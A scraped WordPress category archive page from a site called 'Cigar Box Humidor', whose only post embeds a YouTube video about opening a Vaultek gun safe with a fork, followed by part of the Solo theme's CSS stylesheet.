

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smokecontainerhumidor.com/category/opened/
body_size: 3735
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<title>opened | Cigar Box Humidor</title>
	<meta http-equiv="cleartype" content="on">

	<!-- Responsive and mobile friendly stuff -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://smokecontainerhumidor.com/xmlrpc.php" />

	<link rel="alternate" type="application/rss+xml" title="Cigar Box Humidor &raquo; Feed" href="https://smokecontainerhumidor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cigar Box Humidor &raquo; Comments Feed" href="https://smokecontainerhumidor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cigar Box Humidor &raquo; opened Category Feed" href="https://smokecontainerhumidor.com/category/opened/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///smokecontainerhumidor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https:///smokecontainerhumidor.com/wp-content/themes/default/assets/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='solo-fonts-css'  href='https:///fonts.googleapis.com/css?family=Lata:300,400,400italic,700,700italic|Montserrat:400,700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///smokecontainerhumidor.com/wp-content/themes/default/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///smokecontainerhumidor.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///smokecontainerhumidor.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///smokecontainerhumidor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///smokecontainerhumidor.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///smokecontainerhumidor.com/wp-content/themes/default/assets/js/modernizr-2.7.1-min.js?ver=2.7.1'></script>
<script type='text/javascript' src='https:///smokecontainerhumidor.com/wp-content/themes/default/assets/js/jquery.slicknav.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smokecontainerhumidor.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://smokecontainerhumidor.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Cigar Box Humidor"/>
	<meta property="og:title" content="1044 Opened With Fork Vaultek Lifepod Gun Safe"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://smokecontainerhumidor.com/2021/12/1044-opened-with-fork-vaultek-lifepod-gun-safe/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		<style type="text/css" id="solo-colorscheme-css">

                #footercontainer,
                .pagination .page-numbers:hover,
                li span.current,
                li a:hover.page-numbers,
                button:hover,
                input:hover[type="button"],
                input:hover[type="reset"],
                input[type="submit"],
                .button:hover,
                .entry-content .button:hover,
                .main-navigation ul ul,
                .more-link,
                div.gform_wrapper .gform_footer input[type="submit"]
                {
                    background:  ;
                }

                ::selection,
                ::-webkit-selection,
                ::-moz-selection,
                .widget_search #searchsubmit
                {
                    background: ;
                    color: ;
                }
                
                .more-link:hover,
                .entry-header .entry-title a:hover,
                .header-meta a:hover,
                .widget_search #searchsubmit:hover,
                div.gform_wrapper .gform_footer input[type="submit"]:hover
                {
                   color: ; 
                }
                
                .site-title a,
                .sidebar a,
                .entry-header .entry-title a,
                .entry-header .entry-title,
                .entry-header h1 a:visited,
                .main-navigation ul a:hover,
                .main-navigation ul ul a:hover,
                .gform_wrapper .gfield_required,
                .gform_wrapper h3.gform_title,
                label .required,
                span.required{
                    color: ;
                }
                
                .main-navigation ul ul a,
                .more-link,
                .main-navigation ul a{
                    color: ;
                }

	</style>
        <style type="text/css" id="solo-custom-css">
                    </style>
	<style>body { background-color: #363d41; }</style>
<script async type="text/javascript" src="/ciriq.js"></script>
<script type="text/javascript" src="/vezel.js"></script>
        
        <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
            <!--[if lt IE 9]>
              <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
              <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
            <![endif]-->
</head>

<body class="archive category category-opened category-2841 solo-">

<div id="wrapper" class="hfeed site">

	<div class="visuallyhidden skip-link"><a href="#primary" title="Skip to main content">Skip to main content</a></div>

	<div id="headercontainer">

		<header id="masthead" class="site-header row" role="banner">
			<div class="col grid_12_of_12 site-title">
                            <h1 class="site-title">
                                <a href="https://smokecontainerhumidor.com/" title="Cigar Box Humidor" rel="home">
                                    Cigar Box Humidor	
                                </a>
                            </h1>
                            <p class="site-description"> 
                                                            </p>

                            			</div> <!-- /.col.grid_12_of_12 -->
                      
		</header> <!-- /#masthead.site-header.row -->
                
                <div class="nav-container">
                    <nav id="site-navigation" class="main-navigation row" role="navigation">
                            
					<div class="menu"><ul><li class="page_item page-item-6"><a href="https://smokecontainerhumidor.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://smokecontainerhumidor.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://smokecontainerhumidor.com/terms-of-service/">Terms of service</a></li></ul></div>
                            
                        <div id="mobile-menu"></div>
                    </nav> <!-- /.site-navigation.main-navigation -->
                </div><!-- /.nav-container -->
	</div> <!-- /#headercontainer -->

<div id="maincontentcontainer">

	<div id="primary" class="site-content row" role="main">

		<div class="col grid_12_of_12">

                    <div class="main-content">
                        
			
				<header class="archive-header">
					<h1 class="archive-title">Category Archives: <span class="cat-archive">opened</span></h1>

									</header>

													
	<article id="post-4147" class="post-4147 post type-post status-publish format-standard has-post-thumbnail hentry category-opened tag-fork tag-lifepod tag-opened tag-safe tag-vaultek">
		
               				<a href="https://smokecontainerhumidor.com/2021/12/1044-opened-with-fork-vaultek-lifepod-gun-safe/" title="Permalink to 1044 Opened With Fork Vaultek Lifepod Gun Safe">
					<img width="100" height="56" src="https://smokecontainerhumidor.com/wp-content/pictures/1044_Opened_With_Fork_Vaultek_Lifepod_Gun_Safe_01_qb.jpg" class="attachment-post_feature_full_width wp-post-image" alt="1044_Opened_With_Fork_Vaultek_Lifepod_Gun_Safe_01_qb" />				</a>
			            <div class="box-wrap">
		<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://smokecontainerhumidor.com/2021/12/1044-opened-with-fork-vaultek-lifepod-gun-safe/" title="Permalink to 1044 Opened With Fork Vaultek Lifepod Gun Safe" rel="bookmark">1044 Opened With Fork Vaultek Lifepod Gun Safe</a>
				</h1>
						<div class="header-meta"><i class="fa fa-calendar"></i> <a href="https://smokecontainerhumidor.com/2021/12/1044-opened-with-fork-vaultek-lifepod-gun-safe/" title="Posted December 15, 2021 @ 6:20 am" rel="bookmark"><time class="entry-date" datetime="2021-12-15T06:20:48+00:00" itemprop="datePublished">December 15, 2021</time></a><i class="fa fa-pencil"></i> <address class="author vcard"><a class="url fn n" href="https://smokecontainerhumidor.com/author/admin/" title="View all posts by admin" rel="author">admin</a></address><span class="post-categories"><a href="https://smokecontainerhumidor.com/category/opened/" rel="category tag">opened</a></span><span class="comments-link"><i class="fa fa-comment"></i> <a href="https://smokecontainerhumidor.com/2021/12/1044-opened-with-fork-vaultek-lifepod-gun-safe/#comments" title="Comment on 1044 Opened With Fork Vaultek Lifepod Gun Safe">No Comments</a></span></div>			
		</header> <!-- /.entry-header -->

					<div class="entry-content">
				<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/T5YsZLJ5FjY" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>							</div> <!-- /.entry-content -->
		
		
            </div><!-- /.box-wrap -->
                    
                <footer class="entry-meta">
                                         </footer> <!-- /.entry-meta -->
           
	</article> <!-- /#post -->				                        
                                		<nav role="navigation" id="nav-below" class="site-navigation paging-navigation">
			<h3 class="assistive-text">Post navigation</h3>

			
		</nav><!-- #nav-below -->
		                        
			                        
                    </div> <!-- /.main-content -->

		</div> <!-- /.col.grid_12_of_12 -->
		

	</div> <!-- /#primary.site-content.row -->

</div> <!-- /#maincontentcontainer -->


<div id="footercontainer">

    
</div> <!-- /.footercontainer -->

    
    <div class="footer-wrap">
        <div class="footer-wrap-content">
            <div class="row smallprint left">
                <p>
                   <a href="https://ideaboxthemes.com/">
                            Solo WordPress theme by IdeaBox                    </a>
                </p>
            </div>
                    </div>
    </div> <!-- /.footer-wrap -->

</div> <!-- /.#wrapper.hfeed.site -->

<script type='text/javascript' src='https:///smokecontainerhumidor.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/smokecontainerhumidor.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///smokecontainerhumidor.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
            <script>     

            jQuery(document).ready(function($) {   

            $('#site-navigation .menu>ul').slicknav({prependTo:'#mobile-menu'});

            });
            </script>
        </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://smokecontainerhumidor.com/wp-content/themes/default/style.css?ver=1.2.3
body_size: 11748
content:
/*
Theme Name: Solo
Theme URI: https://ideaboxthemes.com/themes/solo-wordpress-theme/
Author: IdeaBox Themes
Author URI: https://ideaboxthemes.com/
Description: Solo is an elegant, mobile responsive blog theme with minimal design, unlimited color scheme options and a custom user profile widget to display your bio and link to about and author archives pages. It's a perfect fit for bloggers, writers, authors and publishers. Theme customizer allows users to easily change the color scheme, update footer text or add custom CSS.
Version: 1.0.5
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: black, gray, dark, blue, red, pink, orange, green, brown, light, one-column, fluid-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-image-header, featured-images, microformats, post-formats, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: solo

Solo WordPress theme, Copyright (C) 2014 Ideabox Creations
Solo WordPress theme is licensed under the GPL. 
*/

/*! normalize.css v2.1.3 | MIT License | git.io/normalize */
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:0 0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

/* ==========================================================================
   Default stylings from HTML5 Boilerplate
   ========================================================================== */

/* Apply a natural box layout model to all elements - https://paulirish.com/2012/box-sizing-border-box-ftw/ */
* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }

/* Using rem font sizing (Root em’s) with fallback to px for ie8 and below - https://snook.ca/archives/html_and_css/font-size-with-rem */
body { margin: 0; font-size: 16px; font-size: 1.6rem; line-height: 1.5; }

::-webkit-selection { background: #EF7A7A; color: #fff; text-shadow: none; }
::-moz-selection { background: #EF7A7A; color: #fff; text-shadow: none; }
::selection { background: #EF7A7A; color: #fff; text-shadow: none; }

a { color: #EF7A7A; text-decoration: none; }
/* a:visited { color: #EF7A7A; } */
a:hover { color: #222146; }

menu { padding: 0; }

td { vertical-align: top; }

/* ==========================================================================
   Column & Row Setup
   ========================================================================== */

.col {
    display: block;
    float:left;
    margin: 0 0 0 1.6%;
}

/* Remove the margin on the first column. Works on all browsers incl. IE7+ */
.col:first-child { margin-left: 0; }

.row {
    clear: both;
    margin: 0 auto;
    *zoom: 1;
}

.row:before,
.row:after {
    content: "";
    display: table;
}

.row:after { clear: both; }


/* ==========================================================================
   Twelve Column Grid
   ========================================================================== */

.grid_12_of_12 { width: 100%; }
.grid_11_of_12 { width: 91.46%; }
.grid_10_of_12 { width: 83%; }
.grid_9_of_12  { width: 74.54%; }
.grid_8_of_12  { width: 66.08%; }
.grid_7_of_12  { width: 57.62%; }
.grid_6_of_12  { width: 49.16%; }
.grid_5_of_12  { width: 40.7%; }
.grid_4_of_12  { width: 32.24%; }
.grid_3_of_12  { width: 23.78%; }
.grid_2_of_12  { width: 15.32%; }
.grid_1_of_12  { width: 6.86%; }



/* ==========================================================================
   Basic page styles
   ========================================================================== */

html {
    font-size: 62.5%; /* 10px browser default */
}

body {
    margin: 0 auto;
    padding: 0;
    font-family: 'Lato', sans-serif;
    line-height: 1.7;
    font-size: 18px;
    font-size: 1.8rem;
    font-style: normal;
    font-weight: 300;
    color: #222;
}

/* Set the default behavior for touch-based browsing in IE10 on devices running Windows 8 */
canvas {
    -ms-touch-action: double-tap-zoom;
}

/* Make sure videos and embeds fit their containers */
embed, iframe, object, video {
    max-width: 100%;
}

.entry-content .twitter-tweet-rendered {
    max-width: 100% !important; /* Override the Twitter embed fixed width */
}

/* Responsive images */
img {
    border: 0;
    max-width: 100%;
    height: auto;
}

.entry-content img,
.comment-content img,
.widget img {
    max-width: 100%; /* Fluid images for posts, comments, and widgets */
}

img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
    height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
    max-width: 100%;
    height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

img.wp-smiley,
.rsswidget img {
    border: 0;
    border-radius: 0;
    box-shadow: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Header */
h1, h2, h3, h4, h5, h6 {
    font-family: "Montserrat", Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 400;
    color: #333;
    margin-top: 0;
}

h1 {
    margin-bottom: 15px;
    margin-bottom: 1.5rem;
    font-size: 36px;
    font-size: 3.6rem;
    line-height: 1.5;
}

h2 {
    margin-bottom: 15px;
    margin-bottom: 1.5rem;
    margin-top: 15px;
    margin-top: 1.5rem;
    font-size: 28px;
    font-size: 2.8rem;
    line-height: 1.1666;
}

h3 {
    margin-bottom: 15px;
    margin-bottom: 1.5rem;
    margin-top: 15px;
    margin-top: 1.5rem;
    font-size: 24px;
    font-size: 2.4rem;
    line-height: 1.2857;
}


h4 {
    margin-bottom: 15px;
    margin-bottom: 1.5rem;
    margin-top: 15px;
    margin-top: 1.5rem;
    font-size: 18px;
    font-size: 1.8rem;
    line-height: 1.25;
}

h5 {
    margin-bottom: 15px;
    margin-bottom: 1.5rem;
    margin-top: 15px;
    margin-top: 1.5rem;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.25;
}

h6 {
    margin-bottom: 15px;
    margin-bottom: 1.5rem;
    margin-top: 15px;
    margin-top: 1.5rem;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.2142;
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin: 24px;
    margin: 2.4rem;
}

ol, ul {
    list-style: none outside none;
}
p, ol, ul, dl, address {
    margin: 0 0 24px 0;
    margin: 0 0 2.4rem 0;
}

ul ul, ul ol, ol ol, ol ul {
    margin-bottom: 0;
}

dt {
    font-weight: 700;
}

b, strong {
    font-weight: 700;
}

em {
    font-weight: 400;
}

strong em, b em {
    font-style: italic;
    font-weight: 700;
}

ins {
    background: none repeat scroll 0 0 #FFF9C0;
    text-decoration: none;
}

a {
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transitiokn: all 0.5s ease;
}

ul{
    padding-left:0px;
}

a:focus {
    outline: thin dotted;
    color: #111;
}

a:hover, a:active {
    outline: 0;
    color: #222146;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transitiokn: all 0.5s ease;
}

.alignleft {
    display: inline;
    float: left;
    margin: 0 20px 16px 0;
    margin: 0 2rem 1.6rem 0;
}

.alignright {
    display: inline;
    float: right;
    margin: 0 0 16px 20px;
    margin: 0 0 1.6rem 2rem;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 16px;
    margin-bottom: 1.6rem;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

blockquote {
    border-left: 5px solid #666;
    margin: 0 0 18px 20px;
    margin: 0 0 1.8rem 2rem;
    padding: 0 0 0 16px;
    padding: 0 0 0 1.6rem;
}

blockquote.pull-right {
    border-left: 0 none;
    border-right: 5px solid #666;
    margin: 0 20px 18px 0;
    margin: 0 2rem 1.8rem 0;
    padding: 0 16px 0 0;
    padding: 0 1.6rem 0 0;
    float: none;
}

blockquote p {
    margin-bottom: 10px;
    margin-bottom: 1rem;
}

.format-quote blockquote p{
    font-size:4rem;
    text-align:center;
    font-weight:700;
    color:#fff;
}

.format-quote blockquote a{
    color:#fff;
}

.format-quote .author-description h2{
    color:#fff;
}
.format-quote .author-info{
    border:0;
}
blockquote.pull-right p, blockquote.pull-right small {
    text-align: right;
}

blockquote cite:before {
    content: "\2014 ";
}

blockquote cite {
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.125;
    color: #999;
    display: block;
    padding-top: 10px;
    padding-top: 1rem;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

code, pre {
    background: #f2f2f2;
    border: 1px solid #e6e6e6;
    color: #555;
    font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
    font-size: 12px;
    font-size: 1.2rem;
    padding: 10px;
    padding: 1rem;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
}

iframe,
audio{
    width:100%;
}
pre {
    white-space: pre;
    word-wrap: normal;
    overflow-x: scroll;
    line-height: 1.3;
    margin: 1em 0;
}

code {
    background-color: #eee;
    border: 1px solid #e1e1e8;
    padding: 2px 4px;
    padding: 0.2rem 0.4rem;
}

abbr,
dfn,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

.wp-caption {
    max-width: 100%; /* Keep wide captions from overflowing their container. */
    padding: 4px;
    padding: 0.4rem;
}

.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
    font-family: 'Lato', Helvetica, Arial, sans-serif;
    font-style: italic;
    font-weight: 400;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.5;
    color: #777;
    text-align: center;
}

img.wp-smiley, .rsswidget img {
    border: 0;
    border-radius: 0;
    box-shadow: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

.entry-content dl.gallery-item {
    margin: 0;
}

.gallery-columns-1 .gallery-item a {
    max-width: 100%;
    width: auto;
}

.gallery .gallery-icon img {
    height: auto;
}

#primary .entry-content [id^="gallery-"] img {
    border: none;
}

input[type="password"]#pwbox-1168{
    width: 76%;
    padding: 1rem;
}

/* Text meant only for screen readers */
.assistive-text {
    clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
}

.menu-toggle, button {
    font-weight: 400;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.25;
    margin: 0;
    font-size: 100%;
    vertical-align: middle;
}

.menu-toggle, button {
    *overflow: visible;
    line-height: normal;
}

.menu-toggle::-moz-focus-inner,
button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    cursor: pointer;
    -webkit-appearance: button;
}

input[type="button"] {
    width: auto;
}

.menu-toggle,
.btn {
    display: inline-block;
    *display: inline;
    padding: 8px 14px;
    padding: 0.8rem 1.4rem;
    margin-bottom: 0;
    *margin-left: .3em;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.25;
    color: #333333;
    text-align: center;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    vertical-align: middle;
    cursor: pointer;
    background-color: #f5f5f5;
    *background-color: #e6e6e6;
    background-repeat: repeat-x;
    border: 1px solid #cccccc;
    *border: 0;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    border-color: #e6e6e6 #e6e6e6 #bfbfbf;
    border-bottom-color: #b3b3b3;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ffffff', endColorstr='#e6e6e6');
    *zoom: 1;
}

.menu-toggle, a.btn {
    color: #333333;
    text-decoration: none;
}

.menu-toggle:hover,
.btn:hover,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
    background-color: #fff;

}

.btn:first-child {
    *margin-left: 0;
}

.menu-toggle:hover,
.btn:hover{
    color: #333333;
    text-decoration: none;
    background-color: #e6e6e6;
    *background-color: #d9d9d9; /* Buttons in IE7 don't get borders, so darken on hover */
    background-position: 0 -15px;
    -webkit-transition: background-position 0.1s linear;
    -moz-transition: background-position 0.1s linear;
    -ms-transition: background-position 0.1s linear;
    -o-transition: background-position 0.1s linear;
    transition: background-position 0.1s linear;

}

.btn:hover,
input[type="submit"]:hover {
	color: #fff;
	text-decoration: none;
	*background-color: #d9d9d9; /* Buttons in IE7 don't get borders, so darken on hover */
	background-position: 0 -15px;
	-webkit-transition: background-position 0.1s linear;
	-moz-transition: background-position 0.1s linear;
	-ms-transition: background-position 0.1s linear;
	-o-transition: background-position 0.1s linear;
	transition: background-position 0.1s linear;
}

.menu-toggle:focus,
.btn:focus {
    outline: thin dotted #333;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

.menu-toggle:active,
.btn.active,
.btn:active {
    background-color: #fff;
    background-color: #d9d9d9 \9;
    background-image: none;
    outline: 0;
    -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
    position:relative;
    top:1px;
}

.btn.disabled, .btn[disabled] {
    cursor: default;
    background-color: #e6e6e6;
    background-image: none;
    opacity: 0.65;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.btn.disabled:active, .btn[disabled]:active {
    top:0;
}

button.btn, input[type="submit"].btn {
    *padding-top: 2px;
    *padding-bottom: 2px;
}

button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.btn-large,
input[type="submit"].btn-large {
    padding: 10px 15px;
    padding: 1.6rem 0.9375rem;
    font-size: 20px;
    font-size: 2rem;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.btn-small,
input[type="submit"].btn-small {
    padding: 5px 9px;
    padding: 0.5rem 0.5625rem;
    font-size: 13px;
    font-size: 0.8125rem;
}

/* Gravity Form
--------------------------------------------- */

.gform_wrapper{
    padding: 20px;
    background: #f7f7f7;
    margin: 0;
    max-width: 100% !important;
    border-radius:3px;
}

.gform_wrapper h3.gform_title{
    text-align: center;
    font-family: Montserrat;
    font-size: 36px !important;
    line-height: 1.5;
    font-weight: 400 !important;
    text-transform: uppercase;
}

.gform_wrapper .top_label .gfield_label{
    font-weight:normal !important;
}

div.gform_wrapper .gform_footer input[type="submit"]{
    padding: 1.2rem 4rem;
    color: #fff;
    font-size: 16px !important;
}

/* Form fields
--------------------------------------------- */

input,
select,
textarea {
    background-color: #fff;
    border: 1px solid #ddd;
